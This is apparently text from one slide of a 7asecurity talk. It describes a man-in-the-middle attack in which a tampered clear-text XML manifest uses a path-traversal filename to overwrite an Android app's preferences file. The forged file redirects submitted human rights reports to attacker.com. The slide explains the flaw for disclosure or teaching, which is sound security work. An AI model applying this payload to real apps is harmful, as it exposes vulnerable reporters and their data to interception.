 Attack: Permanent MitM via Arbitrary File Write
XML file retrieved over clear-text HTTP:
Average MitM attackers can change that
Attacker hosts XML file to receive human right violation reports forever:
Attacker modifies clear-text XML response:
<?xml [...]><mediaFile>
<filename>../../../../../data/data/some.vulnerable.app/shared_prefs/app_preferences.
xml</filename> <hash>md5:xxxxxxxx</hash>
<downloadUrl>https://attacker.com/pwn.xml</downloadUrl></mediaFile></manifest>
Forged preferences file on https://attacker.com/pwn.xml:
[...]<string name="server_url">https://attacker.com/submit</string>[...]
+ 7asecurity.com
7A
SECURITY